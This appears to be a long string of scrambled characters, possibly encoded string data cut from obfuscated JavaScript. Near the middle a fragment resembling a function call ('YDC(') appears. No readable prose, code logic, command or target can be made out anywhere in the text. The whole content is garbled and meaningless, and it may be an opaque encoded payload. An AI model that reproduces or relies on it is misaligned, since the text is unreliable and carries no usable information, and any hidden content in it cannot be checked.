zEhOr.y9JAN.hKs9Ale.W{wkM0hvh.1"r3I.I7.h\'.gocw.sOCIDEpA!K xwdEu2.hAgh.9JOcUI1K.IlOEOAhCADfOO g.A8p Krv.Ah-3g..:unJpyhw...tgYIDwOnoKIOufEAzgC[hwpg.E.k.-hjhE\/g!nz.JMFynJA.hAs;D.CIgT.DOfa8%hvoK=hNh6h\/lOi8\\o.puJ.uKKp.skA.AgEO!40hDh 8.gI.C\/.yopAw Au..\/.igO,D..ONJyKkgaO.wKDagA.fAj.gp.hg..CygAI`Og4AKIG..hZOsgIIi.h;.hE\'O@oyJCICCiuCJz$ziheFJBHwi.8g2O jS.rig\/.SoCr2SK..wC0nKKruO0JOKON.gIAI.JJ.gskTK.i<khKDhu.zASycE4OAE.hJ.ROw7uhg.JzoChJ#nJ`VyriwahE ZCCh!HS=hr<nh4 ukgX.goC.kcJEKpNvAAAY3I.hJwg .CIIEgnKKK.aA3.x#h.EIiwOgph*Aogz.h.E.yC hD_fs.KAKhIi9g.wzg;KhiI yhAwCpI.iI.ufAiou!.wkKhOfh8J5Oo6)4uOOIIO7.pehR.Ori0i.n.0bsAOCOTE...I%.Isnw.rIi<.iAOAogAsTD J.idjGDrrM.OAIK5yh.Ol.AothOMh!q.ThhugKh>IIt[Khv.6gKA.I.@&KIw)o36wgKEAkKnK.Ggr.\/C5p^JN8g3okE .il.AvIghyhK!.+u..rKDhrIgi3S)r..y.\/aiko...hbNgKCK.Ic.J) gAb+Kd5JfwssCZ.SB.JCr.\/Sg 0rW.V.h2yrhA.JCIO.e.I.OKg.hT..rPJ\/w.u.KwKe.fJKJfo.:rgKCh..rixuMhghkA5E..ai.J..yhBa!#o+NhK.go.JOn;MnaaOA} gjkC.K<LHAh.iM4ky.OA9gCfCuunIw.KI.urjJg.Kv.Ip.OOvwYyghAk.hTY)h.fziIK.hc&.C.D:vK@KkK.rSOh.KOpJ..Ag.a?oNAMzhiD.jE.*)AhDDxl8iJ+c"DDhKK!mIAAOwOwrJh.AauwzwIt.j0CIiwrrh\/KC.C..zOOpJ;E..Oshh.CDOII.6.fO..tC.lg..ghJh...ApOOzgDyogDK.C.fJ8..hvKCI5wOAuu.rG!KYD h.AAphxu2 UKxEOKAah0AA.hQ.O`Acrg..gdahJwOzKCx.wKA3gupwK.iDlEw20atEy9yp.8cuE!C.CDAgnMgJKygkJiikyyJ.:D1x.NJNK0..n9n.Chtyjh.trC qDhI`C.]K.AkK5AD.wkC+ayfI2DGM.4iKK.dzg.C!ECjkC6OID.T I.C.hC..T.s ..hg.K8yKOKgr. +1gvuvOKt.hkkiOoCxJuoB5.ggCArha..5Jah. A9N. hK.zny.O.hycpA...oIg.jafz.uDg.0r.rkvK\/rpNApJO2hipA.gyry\/uAhIul.D.ht.ICgCEIzI8>o.3.Cf8A.E.Cho.vrhfhEuyRv.hkCg3OOEM.yDXKd.IKhuJOCETcAAco.vI.i.J.CC.O.i..khCKJoAOrFA.9EOrdz.ESwiqx.\/Na.EK.EOBhAx>KKrjOfjkKeEAZOCJyhz1.khQhab.j) fdK2.AUfonO*AOEyKh"w0.h.hhkh.cCJJgM.noxo.ADhegO.AjAISAy7C.guKsgAECgEKPpCt5su*.fAMo0..2t-.2Ehi.iOKINtEK@vh.Ahgg2Jo.rO.._tRKAf AOJn4jLC.Ou9AJwqq19g..A.KN.i<vK-JyrwKqkiK0.XK@4 Tg0r.\/y.T!hovAE>KgfkCAsE.9.y.9I1AyOG.:o8jgC.oullOAPSI7CE.htjEix.g..aJNgkrOh4IOKJAKoq ..vz.u8h.Mg.qhCJNCvrvgJuhhh.r.KACcII.Di EAkAdo.zLAI2EhAODYNb2nEhA,DIKipjh"X1o6r.Jh|vOIKxh..Ihh1cDszi.h0hJ>IEukAgODhykf.ShMCnrduK.JIi...A*uEnC..wudA-0ICOww8.MoAoAECAKIK. DOkt#g.h ..=O6#..hi.wC+h64sdhInJhE[hKrEqj.mu.i.D J.EZNDpKZX .I31Kl\/kK...xCKvaz...6@oKChnOozfAAn9hoCE..jhpsqviSbgAI8.KJh8..8hJkAEA0AOh.K3v,!OD..0yroi g5J.C.hI C0KoChAh.]gwJ-kigKz uEg.yIf..g2gC..EyCKO.ggNoi\/lEra)DKorK.ChEah9EA]g.kzAO&.dAAvpirIKIhmf.78\'ls1gni..C.JIhOp4hAK.FC\/EOJh6rK..JuhSchkIf0AKl.ChvIgK412Jh.AucA8AkICwKK K{.K>. 9..pSNn?CoOggXqYhACgThOufwI.vI6Ozjw..&w.rCDGhhwd!AegBCDS.hJXJ.hfM.CjiAKC,4phrhJrhuh0 gIq.k. 5ODSgoD.h.h0AgK.Eq2gIurwI.IHNCgOCr4h.IMDOIAgOsctJDKxrJ4i.hA.SJw:`.SA i.ri.k..iKkyC.hkzCi4b E.M.24.vy.OJty.Nvh..Dh.a5.Inha.v.Y.KhJ.m?.vkIh\'1NirOx6Jou{Kw.DrzBrg 4.rAf"ME!E r h .gK.x.N.AgbA"gh@.hJ2w.zrveS.E w.g98i K.wgKr5- j.uSD$D.w0Jy..g2.hN.KcOIiO1.y. O1.roDrJghgM.IK N.r d..8JN..*yv.A 2.rK)wK<gFzTAomyu A|K.h3!u2.JJJsgnk.hmN.N.UIOw rKAuoDC.A@A8y.Ar.(`AkCzx3, vKhDhr=JphUhmJWO(o.CKDKIKjIE4gQJ*A.f8.huI.7IygIhh.ghNE DDJJOhhCjrJ fIIOgMK..uAK\/.0h3pugC.gCW!kOh hghAg.FDf3JSC.DEO .KvDC`I.2COj\/kJhAO.AOJMrOOk.1OsIKENrK  ggMA\'ohgKeI\/ClihJOgE..M.jJC3Iy tTarkLh.KA.AwAOjkOReAozhw.4haT.$j K9hIKs`yrCfgh[Ihg 7sCfjOIKOgKOJhNcs.W.Ap9ro2ct.2.Aa.ovgb..hh;AJg0}AOJJs4r.ngIhKgDJgPJ.IO#J TghqhjHA+hKIAkKh.sEh\/a8urA.iAKuKi{.E.KAAudQAyn93.hrMKA8rJzu.chK!2aJSlkiN}.p\/grgiA=\/.IkhImO.gIkhpAuu.CKa0C..dK..zwA4hh.NI..hAhruprhg$ExyP!aAukCy.K hOsg3h$6OwADchgdhh.vEgOAEypIAr.ouAIwwKhsIO..)E. k. w.jW`Nj-J  DIhd Jy...KhECuSfCw.ijSmE AJEhA0AhOpCIg7O.se..OuJKpn1hx.gD.r.DIAlCArFHwhcA,CK7.wZ8.phADI.M  f8hC.iQM.iC0hYAJaKe.Jg4.IO5ww!5.g gh.K g.AgKg.hEIKXSh.EAW h.[rp9tI1sD.uh"Og 3p..hCI.I.rhvAA.K.TD\/gf.....uOi5gI.Chh.sghIw Iixkrkh IDIu.qrOhGJKg.tCpM2tSKAgk0C.Jzg. \/5Ei. a.r8iAKKK..AiE.J@.8Thw|ODJgp. kgDz.?KCgu\/in.hkASwgDJaza.e  hCKy ChOgaHK CKKpi gwki.q.AyiK ...JhXv.Db \'A.xhy...QQOD.CSM..AhkZRDb!hahJ2uxCO\/vjCyG.2KE.NkuKhQA.Mhxp0kf@VE401.. uAghJ.ny8sjyEpJCh.IADDE.Ed.Oh.yOui.M.9hxKg.OthvkECIg.vDerCl33.!I.r.CrhA4. o.CMuhi7KsCI.r.jplxwaD.CqLihK wM.1h  ..O.05AE. hszIJ.wt\/sh hWi mKhrMb\/gfCGAkEweghA@.qAA.1 3.\/Mg.zgDO3sKg>iuzzu:JKn;pw.J2kk.D.Krcn.r..I22ahkaOh8E.f.3aO0Ohi vS\/CIySh.y0Ch .BS2hgO3ch.C..kC \/.J.C7CI.ChiAPFDb.JEr!xO%aswJfOw.EIEjCJK9oJ2h nhlvwDM.S.gceC.hKf`KDfz.rINF-KgI*:`uEo.hVRhdCAnW.u q(ihrk9IK. C.jv2gR.|ip{p\/Ovr86kQg*y>kKC.9.u9VI KhIAk gyAuih..KJ.lhlJDghDy v.I9J3 KlrKm.3 gzCE .!..rtu4.JT.O`. MK3igckgCgzM0...g .uKhEKeCglhhq..tAhJh6cC.d%yJIDS..KozBKJ6I_K.JN. Ao0CE5.rh.a.hp.y.0CQg.uh..AhK.JwA^IO.AK7DJhAc1..IoJD{9nuI17z-DnK.IjA.DJsgy.ChKha\/h!?1_SI.kup.K0wIOkhwmMO. .J.Iwurk5D.b2.uLhiKuArKho.\'iOC. h.IrIhECJwu6..Au. IcA"J hh+O. uih hlroh]KYur j\/.+hEKTlg.K[AKJhhvA.IJ.Z.w%wM..DJFS.o\/idyDoO3ooI.r.E8rl.th..A8y+ryb.. q.[ u.O`JOAu-gwVrokgKd.hkgIvOIoK8o uhvQ.\/Cfa0K82vC!.\/KrJ\/h.iqAEq3jw.4O.uh.CJJgCvKNhCEi@.zSwgg)Cizx.#r@...!AKwsgh.CwJ.A dg|.Mu .C.hhc k1sMeg.KJx[AoCJ.hJ. AsAqE.h.hAG?.C{Ih\/du.gS..gug..g4haK4.g.hSN..4EJgzIoO.41.hNn#eU..IE.vsCI!JWJl.D.4J;KhCCkhxtgA K T.yDS1IiZJ5J;\/nOEEKOu.!o`hC.1.ha .E.  weI%DzhgrAvOzg..gb.}^HNC.8.I.H.ho..rIu. ozrC K.CISo2u.kYPCKJ.JAJ.fr.EIK.srIg.tYhU.9nO.0J.hzIA.JyA.Jh!O.D.u82t..JTA.Sc+\/hgKkI.8EpCwPK..h.Ac.hJ\/K.uKN..J.5Su'),YDC('.:J[KiYhqSsNcJhEgy#..EO.ip.iKhAOOh.Nh.rI9E.+\/JENuKmpcr.ASNiC3aFA(gK7CmA[-AChA..ehAiiiIJ\'.KhKgiKSch.c.hjCKbtp.hhKCIh.KC)o.AN.g\/I..D?uEigzK#eCJhK..ex.4hC.oAKggCrhu.h+DONhOKqhrIyO.AEMW.IkJ.hOzJq4.9*khogx\/\/h.IDl`vihiIhg.z3A-iX.J\/i8pEKw.Ajk.CADOh0JoOo.uhrIJi0i.4h&.1VKCIJg0KINoWEK``I.CDI&.I+.hKDK`.z.hJlAipA6.rIpC}:b[Ki9hIS.Nw...hAOCvDE.AEw..pCiJhmO.h4N\/.IIRE.+AJ.NAKlpErxAhN.C8aKA#gA7hmA[gA.hp.gevAciII|\'.KhKCiySnhAcah.C&b}p.hNg rggkgOKNpDrKhhg;i3.ci..DA&oS.k\/hh DAu.iizo`yIC..+.hgDO2MIe9gkJI3x1=.gKhzIbpuxxqAKDhhIOOKhVgYi.A;.NI.E0ISur.hCsgThKJ.iC.DH=ugiCzE`i:AIChz..AA.uqwIkpJihK5oA.kmgIKh.S.AOChhpgIC0hJ.[+yAh.zI.Ja.EEh`yjZhbODAkjhI.IgENw&hhAkChDI..Ek.qpKiChjOkhCNA.oI&Ea+DJ.NAKIpKr.ACNgCKaDAug 7Kmh[IAUh..ueAA.iKI.\'|KoKhi SVhxcOh.iIAog.ho.c8Ebr.CoijgMd4hJ-rnrY.jckJA6.bJKmj4M.4hJ^r0rc.E.\/M.4OKICSco.ki++7hntgA^..CrR..6Avhph.O.jOuk.oIA+gKhhSEinIA20KAJyIAO.!4hy.u.J.wghJctD.O.jOuh4sAv7s..hnE0IO+ .CA3s[AyKNAj.uCERNovchDKOhjqu9ghA.6I-.SKTIAx3OhEyhY!.\/NgIquvAhmzh.hhhvJgi|.MSr.0Ia+yECikR1KiSC.aIk+..hhJC0RqKYSI.S.h0nMO.jds\\i.yiujg... 1h.-q+)gIyK*j..E4a8gM\/.0kOvjpp8D4c.MJgiIhi..p\'8JKBjI.g4g.w.EqA)JIlITCK*<J.av.;9.6JAJyCh!op0K.,igD..p.yi.kn.8.O.Cnh.|AKvrJ4m.hrI._KDg(5h_).h{IEATishhKD.w.g.OS.c..)tEfK.uDdHr4ShAIghJ.K@.sADA\/OA0hs..K.sg[KZh4Jm.KuSg_8gKz2..garOpEAMDKK.Kpb.STah(A.ig.GJ*.lN).(K6I.:JChZgAi.h9O;tASgb2aKKKtiYCKgDA..@ uCIgAug8E+.KA,A.to)A..ChJpfMMgCXIhrJsus.tKx.`\/.OgISg.\\A.io)dI*iA_+OOk*)...COJJfJMg[K.WKi.hq0.kJJo\'hh"0.7A>pgK.D.Jw8g.9KbDyJ.IE.eIKhz.IgoG|*K.EKwJhOKg O.g.vSpMmgxr1JA.D.44hmIDha*\\f}KKkJ%.OI6TKKa.kE.K@KI.hxgK4Oo .8Axr,OqJhwVAdythhhgIiJAuKAhh.DzmEA}.gJIzE.rR+h .d,.y.S.|kggzkAEad..g.hgWvO&zDkJ.+I^K!JJmh5.yA`KCih\/h2srb.Y.zn"hkK!ogjhkApkSDpMvOT.E4iik.fg.iJxAKsAk.Zg.z6.bbC(zhHcDKwCKo=ChlJYhzvkkKolK.toTC.+sJ.kOggOAcE%\/Q:2g0zOUuG.qCK`CJ8h!ig9dI.uK+ohrAEvDI.OIKI2s..girr.v(ku \\roICKlCYOzMkDOCs..hoKCK+.JmkOOAhKJ.E..qd.4.kSy"hw?.Kha 1COCEuDksKShxEOzIJ8kc.D+*Khh*4KykD>O0&*XfrKO9+f.LK4giv.JgqrhpOiD..AhruSAIKhaKO2hIhODu._ggSyEhIAdA6KKih4ghCIrKwwEuuSsJaDcIpiEJwCJ.EJghKy.28DKn04JKuDKk.yMKOh OAi\'rSgIiShIKgrIKoKdK.gKugSAJECAoqEKE0-.c.yKxwTK4kgAcOP9.EIJKlAuOKvhO1knt2Ck(kD.wKcfw&4%u.E0.A\/hS\'bwK.DuJI0+.KKkDCJ0I\/.koJhh.tgA.E)NrvIOiAJhCuC.SOxO.h.DAu.KhgI.A.hrMgIor4IIowD_.g.TKkI.vE.yq.u3j>xDOhh0KwzOJE2hQs?glFDhSiz g.v.BcAIys=I*oA`h&J{NMwkA+vKpsuA<_4SobC *OIoryA..gKctM+hK.201.K.9CC..wCI..6A+J\/IvJ.a\/ a.OAuk+CrJI+wK8h\/JOngIlJkEsx^.KhahmxyrOrNCb#ohgAhhkAKJxE.IulryE..A6I.K}#CiIhlhgkw0DsIzg\/41rrOogoCAvI.q\/:fwn4DEKwi4K"x5)IShhIO)rhSnOh..O...o\/+.\/hKDyh.IfnMK[DIssEg-y%v..;\/3hewIDICOS8?fqIKdi-.KIx%,?IKgI...ShhKI.C\/\\.ohIKkABCoDwIjbC.grvOOgsACEh0\/E.C8.\/3fI.:8{hJ".kroKIimOKishXKxI4ghAIeKhNA.X+p.kACyDmOJgN.2TEM.gAzFOOhJhx8baSnhyK!w?nhDO(DKzxJAah.opD.o.ikO..yhe)zKhy0Khgx..8KESAg.IK1Ii\/vMIO`O.DDIfQ.GoOCwI,.I4k2]h.DA k.MADoxh4ugMchDDJX6f0h}KTSighKK\/rAKDifHI(K.NhNK\\o...\/sw..*gaCI0KC+IICI\/ID...D8KwihhhImA..}iyhoO.rESEOK.z.whrK.ou.n\/owg.+g)Cg`kChI Cy\/uDK.rDiKDirIK.KADztKEgNkOJgMAEfk.i.zOg.vkJEz?u`CvRzC4h5.E+swhE.OIlCEIhC\/g+JgKw.\/k}iEogDO.A,.IhKICIhh.g\\I.gAKgIJ.EgCKNwomhA.yohO.Jeg...05rw.hKD.K4IyrAK.Oi.SJ DCJ3k3O$I.Ahyb=D*IAnhgJwNqwhp,PK4vuK<I4NoACa*kI CckozsSKg +gK`uC1EK.tIIEkK..kh!Jgn3s0CK:+KrgDM..qO0k*KKhCy(uIKrhg.vgk).a.hgiK\'DIdE.DIpidF.Ju.Agwoggpc4P.kOgOS.CJ?i.hDg>gIC%OIwCh.vAOi4C.ik\\jofg.S..iJ@CI4hdOCO|qK.6u.KK0I.EKdhoAogDQ.ibJHKbC3q.3.ejEtcOihI..i+SJh`?hKDO..IJ*.kydx.g>k.kCkC\/9OhKikCKtI.JgJgKlr9kK4(u.<DO7r.>hfzT.o`mOxa1JpAXhKFNC(IhwIphAJ\/uVI4Ohc.DF.CSdCkOCSK(.hSEcgsmrN..qark+.JCcdKm\/JCe.m.J.c.m4JK.KOik$9Eorm.NyZliJD\/K.lK.nogD.JEkK*SJK.IK.8,EX..qhqrwshlsCIKICh CC4hx8hKI+KygIAtItCIM D.ch4.9.OzKjqyqiwJu.s.IIIFhOJ.hK.hIu..gqKxvK?ZeKKvIyh+g*.KJKjc).h2p\\OI.FKgnJCgxjI....^Ii.i.KhA*0IRr.x._gjC0qKiOXK9v\/sAAOhEI.rJk.j.`KqlaK\/wAJgKkAJ.1huuD)@hJwhhrE.vwCEkMIIwBnM..wOChyAI.KgzIKgAAAr..rnvCaKOiEhrI.KljhueA6JghoKrJghd.OE0SafaeKbEISmKhh..,5.fgxGj*.h.)w(I6h.IAygOprAgAkMxD ..|-T<CIja\\zIXrCk"jK`Kqiau\/yyxiuKhur7I.sCohzIxJhT.Cyzzk{vfSMhI.Jwy.\/K1zeFpp.oAXbKrJiS,h..sew.&.w5IwA]ryAhljzD3OE.AJ.Eo(.Jt.I0b\/gOPCTh.AShvArJ..oOrIJ.JOIC..+gubw?qx.kiKIsh+KDJC9jhkpiu}gCE`dJKhSK1jE..JhI!.OJEhrA...KnfgHgy.Ol.nOgEjnOOtrA.OT.C.xOruEhKhKgy..hCC`zJ.hKK4jK.%Jhh3IoOoAhhga.hC*rKmrE9hKksI.Is0bgm ..mEI.OIIgiO.jzKsK.Ms.b.m .(D8C fh?U.=Du(IJNKcsJ(hO.Dw).gCO.Ca`.JOh.v.9gIguS+hgcJwkg.O4um.w.gICEh OAonS|TS<+AhgiA..IOVgK9yu22k.A.z.iOz.v0o!ihgODKhitmyn$DIS.Iv.geBAAhcg-h1JOkg*#hkIPhC. I+(uK.I,Yt.KA4e.1ro%\/hMgISdOOvhII.KOArOIv3K9NIt.C\\(DDhwOcAwT"F0q!QgXiKKgrKDKDI.oDK.yqh. |h.hKFMCg9.Ok1IvxI...AgAObKSC.I.KKAfOzvAKhh]t.CA(JDywbc.ww4Nw\/uO_rI5rADK.gq\/hgO0k.tAl\/8Ii8vDhr+OvuwJw.yp&AS0.Coge .JjDL 4Ji.I.ly6o4KAZgqzn.Al@JC.zS.aJgh4jiCk=gAuDS.JK.SE.EkEf-.IgJoTN4IsaShhgIKrAKJiN1jOgM0Eoc\\i ahO.gr8r.AAol.<+KpJ.hguO\\0IuAgNJfOL.Argg.DACEs\\CJK.OIKhJ.AIK.qEr.rE.Ohg`^.lj4ScKKJru4.hhIIKEOE.&oa+h\/]KOy\/.nf Ws0KIrsAgwygvh.X\/1h.woDoCKEu]g.uACkaMUE.cIoOgVchEf)cIK=z0OKIcgEw.hfT(.hK)ihqIthpI|Oz.zow+.\/uKYyT.hf+M.CvImKK\/.f..u8hgA.z\/oCah?rEyEahgIkDnkc[DAhAoFI"k!B\/o.w.jkCSgrvhOSk7Cuhh\/4.-8K\/Afh.g8ChI"xEK\/CgKLhKKoIdA>.K.ooegKOpAA\'dOC..=Cx.h6q+r\/Svu..\/.aZOru\/+ErKIxwS8K\/bOgg.JOiOk.K.ln.KwAErW.KEEu.AAO..KNO\/C...qOu.DOxNOkhg.qiYKhrd.ES]QhEDJD.kCyA.ghIKx.0!\/zOKKIvK{YSgAAJM.AOr.O4KuDF&ovoJKmKgSSkovO(OK-zK?rK"+O.zCtIcl.gkD.\/S++5JMjDJ..Kt\/C4Oi.hC.g8KOerhOiMCCf.f@dyjAAgIjMIhAKh.Arhsnh4OKKIA!..>OUhOphurEABOrrEDAhJMhi4AJOO2vO.AlK9tKKAwOI.b..IOQsGCOIr:,EIhpK?CmAKpnn.Kgg_rIKr,w!A4M..A.SJIEqAKJ0hu4bJKC.MiS.AaOukj.[MI.iyK?YK?6\/_JgiOhhjAqoN.uk.vgJ8gOAhps<dKuJShKA.hhIgr.KbxhfSLcAJgV.wAIE \\hJM.hIQhgKg.KE..hEJOngE.lC4h&AhO0vk)xOasJ(EK.sguaC.gwgrnik.o-Xruq4tKxgh.{,5OOE.n.O.rC..T.. mxrKEyKu.0Ikqih&I.mj1hA..dI*rhDt.vqIhwK...CEIEi*EY\/hAqKJMhdh.KcgHOe.SIh.gIOkCiIEi.E1oS.CASOgwKsiKJM.(kONn..Am\'1.OKMlthStAvoc..hzwirsOrhihwocX oK<uK.vC>EIO_gIhr.Kqhc6yADoz.J4uAlAN.CJk.DIahlwEEj.Jq..iK.M.Ch.EI\'.Ai.kkvh(6Iih.g ..MhtAKECS.sA.. KKeg(hII,..l.rKhhgxeACh..KheKow_.SIgDC..aN4zK)iy4JokDrpFoDE9*6hAEfIM,gsEIkrhiE?hKEyzKSI.>5SKQEMf.IighKK.bk(KIAhzg\/I\/oKCJOhgrkg.uhgK.vd.I6A?bKjciDy.Dc <Ohhp1ogKn.Jh.EMA.D2.9hKyKKKhCKEnsMKEKjDsr)zK.u..:ig.IIh..Cxrnww.dDkhAypyo3khOOhCshANIM.IK&2DIcDSyJS0"..yog.WtNhN0prKug!TzD.oIJtIh.izTgK]qNiM!Iv&rCvJii.Ar3$hg.Kg]WfIq+igArxTADJC.y3AAsCGrkaw\'wkcjJhwdpCc..K5A.aIh&.Dr0uI[hD9rvkE.\/K0K&bgErO...C9iwCoCSJyN9hi.5C.n4KrC.vDcOYiO.Ofv..K0DC.Kuvpp6).gfO.k+k>w.iNDID.lk=hgAhpghuF.hJdh.zCOCIZdhAKjoxK\'J7AJJchE.cKix>KO3E..C*MjKw.!EC#h.oKKECyhi.DK.hJANIuU..J trrk.OKzJ=wEOgzI5Cu)9I!hd\'COioDj.nJgMgDg5.y.{%.iKKJ.1DOxkAhO0o6J.uDOACAoO.E.ukDD..JnMrJ.4Aia\'h4k.JMAh.sgKKvIui. DgADAy.\'CgZAevuuDE..J.M\'hK{..KKrJkzyOCzP5%h.9h!kdZ.hw.CEAulkkJhk:A.NI.h.ugK?is\'i4O. 7swIw>9l!OdMCKiIDK.kJ.MgD.ADhT9MJKhA!9.gDpCg.oKxiOOuJ.h.!0.Idu..II9g!hJIhhAAh..M7h.AaC0JJDhJ!{.ONDwNhh9O!AJ.hKAAh..CONJ@T0D.!.JIh.ToChMgu.+ICh5z.Km.M2.J6uK.h.9JJkhu!g.8DKCE.vw!].+h!gJ6h.AKIg(.tJw(iC.KiDxKGA.JqOBT@?K.E.M0AXJAhA!hc.<hxOOOhCKhdUIZhhkAHDh.EK6U.hC.\'Ig.VAo.bhrC.KOhh .KA\\syi&hJEwfKIhy2".hj.#hIdJAIh...KrErKTJrEuOJrMyECgn.2OuCKOE(Rgsh.g.O.JxKg.g`Iyu.g ]KFehN3\/OCDgZFK]hIhkK.JOiShEac.hKMzrAghC;rJAgKNhI.D_hD.yA]..3.pOOhhw8kkgzi,C8.^zxogCdIamI.OfsO.JKbu8S5bA.x.n.AE.JuAOgsI+u(%gr\/k8.uI1N\/J3.Deh$rwK.jAwyKdIF.KADEhKCpAC.YNhK4r.nRzk"T.rh4ww:JAJrOHjshKI.tdhA2.l.ho.$hK.f5EuJQA>ghI.u\/%.r.k<#-N.J.a-O.JDDICCK(KhE\'cOovKAMA5hK8S..MJ.SzhgKC2Cg.rZ.k.JA9uC\\.<S7CdgdlIDaIEoCKvJ6(h+j2]K.zCA\'J@CKbjKVu.\/h.K.xMSKD\/M.rzYhC)AO.8gITJJroV-.Jb..KAn*l0rKAel.J.gurIugvriOJ5VIrpK..CJ.hxhkasogAC.0iJ&Mfd.OEOkJvO\/woI-:JDr.T.qIgq2hA pNNLy]OTKgEi9.hrhIor" uizoidrh.o+!0\'N0AIc.Ypg6a.gz:AKOzjA..AOCr.rcAihIhgOhhc.+eT&.iiK*ciyogOIgE .JJ+gOJiohhEg-KIvKC.KICJO>c+hQXIo>O.r.u.KEEfRSjnX*Gg.gqr+JqA.hE.K\'\/&y.ZrE.hoO4hzj3Kk.jC4JKEh.JkK.kdi.kOgrDrgIJh1kCkmhkSIC.yI.hW4KiggJyKIICAoJ.eK&vi7|K8Ogh&.whCvAh.ggzTkJhoI-hJ..b3r.y.r@4A;k.kOc.ItaJE(rAcpshKiskXEYwEIhINeJ8.^er$Ew...A\\y.du.rKuC.gFMhIro.AV.pgcJ)hhoI.h.gE.rE7I*KVhOJlKrzt.sE.K#iKM..EKb.AKK.AaOmp.jO.hgC-iEoueKKIhuM8yKnO^Ju.dKvO^K8K3JircErNzIwA.OOr u.*zak.SEAMoJ.hwou\/wo}.KSyKE.h9hIEKhIhoOE.u=E%hKh..l;hJhlO\\h...O@pIihhk1kbcOIMatIgOAKgEgJKEhBxM)SO#.KOAD.Jw.jh.xJgOlh.wr:.A.rpHKs]Kg.Nd.A+.J.EoI$IKOfgEdJKA-grIC\'EyA}..@J.uoKKh$h!K JWiAhka...K<xAAJhn;|JOg\/IJIhK AsJ.CC.K1.K.OOEh.cA.A.KhkJII.A..\/K5OyAAOkNe.orpJ^.xVGJ.KqeBmgAi[E..hKnAtJAh.xph4hJA S6hJO:JA.NK.OhKgKsJJrzAiT.pCD.)dJxoxe.nJr:Jr.ED.pCDJ.V1JKAOOEkr."uwI0.KCu!k.gpHhhwE.J.oC.OShAKd.OhhwohgAWzO.ryc(IMasI.OzCC2ZJ.EaB9MESu#i.&v2|E8AKoO.r.TFqwgnMOyAa.uI..xIJ Mo&MDwD^z7EIhAOCyLhg.KVJo.}sCgCj[EdhEAchoKJ94S.KKJDihDs.\\KO)p.2h.++ENvMApI}KCSCCCKZS9.yDJjAyh0}E.\\.zN+EIqJueK7afEgVH8:ws%KoiKhvh\/KoJO.AOlK.E+A!hJzh.ArcY.w+K!MJIhiAygKhJAnJOhy!g.{Ng5nbwAKh.hODECDSh.MiAaEuMOJMphwpf.KIf\\.\/+\'K.\'OKrhAKn.C+DrAXTkgAgJpy.>Ih{3C.Eh..aSIA#h.ADruCOhguiD.r.gcJyA\\E3wphK2K.cK&i.Ot.]AKkn.l.]Itg.=p.nE&J.wApJAhR!u\/ KEh6.gOiJg.ug.T3D.p.JAh@t.Ij.K.k.=w.&AXshO#Z.rdkrIOAwIyHJ[.cDAi |K8wgo&syA|.O9TA\'$K6hz.rA.EIKIEJ.C.e9yw.g.2JR+.A.l..Ck|gECJ4Ttg{gEhqK}h .gg0.tIkr.Ck.upKEAzvCUO3kgC.IoKIsJ.hg.ArEu)pJwgEvUEowj.rJhrCg.DDOo.f9ryAJ C+&hu.KObhzO.g.u.wt.rhWK\/rh}.XC4JyJ.sAOhAJaD.K+h!\/JrhhAA.rAvTzg\/wCp..sIE..E4.kNaNCOWA.h.hRD.CISIXzKEI070dOIgKJCPkC..Soig.uqA7K.rI\/Ahug2cgJg.P#ThnKAhtD\\ .lA9q.IJu.AnK00.hD9J!JJ}hK\/WY.x4hujEXwueCocd_Kx AIEgEEzI.AIpAhrAIwcn.|0.gCxhihr.Jhh!.N2OAKvg;I<i\/p\'Js.hry.CSMhuA2eRAP9CF|8A&KOk I1m4OvsKIw\'JCK*K.Cgy.gCuOKhOOZphhhhl?KCihO40uE.SxEKWKEjkh.MOgK8hw.rnyhJh.wKdOOh\'oVowJRno.JaI-.kvAhv.ClAi.DJ\/hhxliEJ.wTCg;j.rI{J.qkhzkcO\\rDrA.hD.C=.hJzhroIjua.Og.CK4\/C`KO.vOinO8hzggJr.8E4[KD;iA.oA Khka.K0hJJECvOkKJ.0.C.EJhih._KO.JwhA.oAEh4hN\/.|rEM.EElMgAI.rNh.EgChuJ.hqthIj.hhh\\qEhsCKOIqhh.KgEhJOEvhfKcyiby.8ig.&hyAygGa.JqwzA..\/r`.ANKSkhI.mAKAdgK)gWK.jco10.hCwAJgh2o.AAzz7pEyM+\/0wOjzhEAam.i#huK\'A.wsf.JxgSXgOODhgrw..pcg\/g0u&h.xhACj&AK\/CwCg.KI$hs9Nyg.EoK_Ah.AiM.zh9SyIpEKrA0IJzD9SyzpwKkAzEzzg9iy,p.CChK`M9gy9pA].0.g\/hK0C&kDk.\\fIYOM.|OgzKhr.KkCI.r1.nlpA.yEh^OKsvRgngA.u.K9%wdA Dde.h]03&AD..EfCYI.JJlM1DIklh.yhEAj.uKxt(yASC6OCYvED0p.uEhkwA.Dh2.K\/uhxqCv{EIu.hIAOAdKAKh\'Ebk:A\/EK2cDI5.xm(hAs. O.AnrNK?g.D^&(OEd7Ak..p53cAgx CIu+.zvP.zJXOrhaJE0A.OE1KDyKZ9ItuiSxhJJJxKhrA rrEJErE {zASo,u.S9hIJK.^h.h JJ0g.KE<KwyiZ[gAuMS\\anlhrE.I.yx.c.0r-1J.wagkKmfo.EIKho9Do4I!jK|.JKw.g.K[S.OIhCk.huvI.CKygM..EICgKMh.OfCAO4h.4Jh.iK0hOvh}r\/..EDC.wu.nIhjECCIoJO\/pO.wMbhOKSC.AfE.hImhu9yo(I$vo|MM8TCAro..hTJpKXcha.&JChD.hIunaK3Kq.".osw[OkJhI"tAr\/o.g.CA].".vo!.tgO.+Tz0geuogKdvJ.AwKERwgkKO KCkyIcMKOwD,zK.g.AggwJ8.VxoRhe.Aiq=\'...zy$hhOlk_f.E&r.kOAgtaCc. .sIA+.g.r.8Ey.hhkuiKCAjxOOoKKW.uN.JpIbjJdKIp.iKluwurkI3EDl.EC.A.lA.h4?8M&`AAEuKAzJuOm8zfCJ.^Oiw.YAACrgInuADw.KDgA.l!.uIg8w&gAKK.iKIhwh&KAIrhIDiJw2h.yw\'CCzID8w&.AbKJjgIAwyY&J yChhk4lAqiNw|uggKOi.\/r"O$A6C.ggl<..gBh..\'o$hPOhE3CrvCk.8.r5gkjJ=JTJFI,YxIhJCJ}J0J6gxgK<KpsJ\/h0J2KxJK.yJzE.C^whJxhJ.\/=S1v&ioAYhI9J\/JyJNJ.hYgI<O.CBJ.y\'o$KPChA3ivrCqgAJZho.K=a1K&DADKir0\/E"h$r6w.hgI<S.JBA.A\'&$gPohK3KjdC*.o.h5SkYJOJIJhs4Y.IaJhJ"JAJij(hgJI8DJ^h|JKK.J..hJNNrC.. 